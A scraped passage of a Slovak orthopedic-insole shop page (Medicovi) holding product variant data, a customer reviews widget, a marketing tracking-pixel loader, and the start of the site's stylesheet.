  						name: 'Twin-Heels - 44-45'.replace('- Default Title', ''),
  						quantity: 986,
  						price: parseFloat('4995'),
  						available: true,
						sku: 'MTWH4445',
  						inventory_policy: 'continue',
  						inventory_management: 'shopify',
  						option1: '44-45',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["44-45"],
  						image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
						store_availabilities: []
  					}
  					,
  				
  					'44343636656428': {
  						id: parseInt('44343636656428'),
  						title: '46-47',
  						product_title: 'Twin-Heels',
  						name: 'Twin-Heels - 46-47'.replace('- Default Title', ''),
  						quantity: 991,
  						price: parseFloat('4995'),
  						available: true,
						sku: 'MTWH4647',
  						inventory_policy: 'continue',
  						inventory_management: 'shopify',
  						option1: '46-47',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["46-47"],
  						image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
						store_availabilities: []
  					}
  					
  				
  			},
  			selectedVariant: {
  				id: parseInt('44343636459820'),
  				title: '34-35',
  				product_title: 'Twin-Heels',
  				name: 'Twin-Heels - 34-35'.replace('- Default Title', ''),
  				quantity: 996,
  				price: parseFloat('4995'),
  				available: true,
  				inventory_policy: 'continue',
  				inventory_management: 'shopify',
  				option1: '34-35',
  				option2: '',
  				option3: '',
  				option4: '',
  				options: ["34-35"],
  				image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
				store_availabilities: []
  			}
  		};
  
  		/* COLLECTION LIST AND DATA OF CURRENT PRODUCT START */
  		window.estimatorConfig.product.collections = {};window.estimatorConfig.product.collections['434421694764'] = {
  				id: parseInt('434421694764'),
  			  	url: '/collections/patova-ostroha-plantarna-fasciitis',
  			  	title: 'Bolesť päty, Pätová ostroha, Plantárna fasciitis',
  			  	handle: 'patova-ostroha-plantarna-fasciitis',
  			  	image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['434421629228'] = {
  				id: parseInt('434421629228'),
  			  	url: '/collections/cely-sortiment-vloziek-medicovi',
  			  	title: 'Celý sortiment vložiek Medicovi',
  			  	handle: 'cely-sortiment-vloziek-medicovi',
  			  	image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['434421760300'] = {
  				id: parseInt('434421760300'),
  			  	url: '/collections/pata-kotnik-kolena',
  			  	title: 'Odľahčenie členkov, kolien, bedier a chrbta',
  			  	handle: 'pata-kotnik-kolena',
  			  	image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['456325464364'] = {
  				id: parseInt('456325464364'),
  			  	url: '/collections/spadnuta-klenba-mortonov-neurom-hallux-valgus-bolest-priehlavku',
  			  	title: 'Spadnutá klenba, Mortonov Neuróm, Hallux Valgus, Bolesť priehlavku',
  			  	handle: 'spadnuta-klenba-mortonov-neurom-hallux-valgus-bolest-priehlavku',
  			  	image: 'files/1_e4aeef05-8d8e-495e-9680-969b5da1edd6.png',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['435801325868'] = {
  				id: parseInt('435801325868'),
  			  	url: '/collections/megamenu_2',
  			  	title: 'Vložky Medicovi pre užšiu (ležérnu) obuv',
  			  	handle: 'megamenu_2',
  			  	image: 'files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};/* COLLECTION LIST AND DATA OF CURRENT PRODUCT END */
  	
  
  	/* DEBUGGER MESSAGES LIST START */
  	window.estimatorConfig.contents = {
  		appScriptStart: 'Script loaded',
  		snippetError: 'Snippet not found',
  		browserCookieEnable: 'Cookies enabled',
  		browserCookieDisable: 'Cookies disabled',
  		appDisabled: 'App Disabled',
  		oversoldProductsDisabled: 'Disabled from oversold products settings',
  		unavailableProductsDisabled: 'Disabled from unavailable products settings',
  		messageMethodError: 'Message display method required or invalid',
  		messagePositionError: 'Message display position required or invalid',
  		messageElementError: 'Message display element required or invalid',
  		productOverrideError: 'Setting to show only on override products is on. Settings also not available',
  		globalOverrideApply: 'Global configuration applied',
  		productOverrideApply: 'Product configuration applied',
  		vendorOverrideApply: 'Vendor configuration applied',
  		collectionOverrideApply: 'Collection configuration applied',
  		productOverrideDisable: 'Added to Product Override and kept disabled',
  		vendorOverrideDisable: 'Added to Vendor Override and kept disabled',
  		collectionOverrideDisable: 'Added to Collections Override and kept disabled',
  		requestAppSetting: 'Request to get application setting',
  		failedRetrieveAppSetting: 'Failed to retrieve application settings',
  		retrieveAppSetting: 'Success in retrieving application settings',

		displayError: 'The display method is incorrect. Choose from Automatically, Manually, or Theme 2.0'
  	};
  	/* DEBUGGER MESSAGES LIST END */
</script>



</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.82' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.82' role='img'></div>2015 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='2005' data-number-of-shop-reviews='10'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1806' data-percentage='90'>  <div class='jdgm-histogram__star' role='button' aria-label="90% (1806) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 90%;'> </div> </div> <div class='jdgm-histogram__percentage'>90%</div> <div class='jdgm-histogram__frequency'>(1806)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='132' data-percentage='7'>  <div class='jdgm-histogram__star' role='button' aria-label="7% (132) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 7%;'> </div> </div> <div class='jdgm-histogram__percentage'>7%</div> <div class='jdgm-histogram__frequency'>(132)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='27' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (27) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(27)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='18' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (18) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(18)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='32' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (32) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(32)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e71832ff-9d55-45c6-a099-b8727b73a8b4' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-27 06:33:17 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/t40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> T40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ema Kubrovičová</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Bratislava, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Som spokojná, bolesti na päte mi ustúpili.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d5ef05f7-470a-4405-b86a-e49153038b5a' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-26 09:45:42 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/sport-100#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Sport 100 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Miroslav Mrva</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Prievidza, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sport 100</b> <div class='jdgm-rev__body'><p>Sú super, nohy nebolia, používam aj ostatné modely viac rokov , veľká spokojnosť</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='727711aa-98ab-4f28-b412-3bd67741da9b' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-25 09:34:43 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.cz/products/a40#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> A40 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Roman Kaut</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Brno, Czechia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>A40</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='154f605d-6243-435e-89dc-4a13e701be1a' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-22 20:43:34 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.cz/products/h20#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> H20 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Petra Velebilová</span> <span class='jdgm-rev__location'  data-country-code="CZ" > (Brno, Czechia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>H20</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='66edab22-a05c-48ab-9600-87a63bf04171' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-22 10:30:41 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='https://www.medicovi.sk/products/h20#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> H20 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Soňa Oňová</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Trnava, Slovakia) </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>H20</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='401' aria-label='Page 401' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-ALzFzb0JnZHBsc3JSc__6608128144474173581" class="shopify-block shopify-app-block"><script>
  const shopName = "www.medicovi.sk"; 
  const trackingId= "g9nnjklnn9qdj1";
  const a=document.createElement('script'); a.src=`https://pt.wisernotify.com/pixel.js?ti=${trackingId}&shp=${shopName}`, document.getElementsByTagName("head")[0].appendChild(a);
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.medicovi.sk/cdn/shop/t/23/assets/base.css?v=76653271575910421131762760738
body_size: 52883
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button,popup-copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-background-1{color:rgb(var(--color-base-background-1))}.text-color-background-2{color:rgb(var(--color-base-background-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}body.overflow-hidden{height:100vh}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 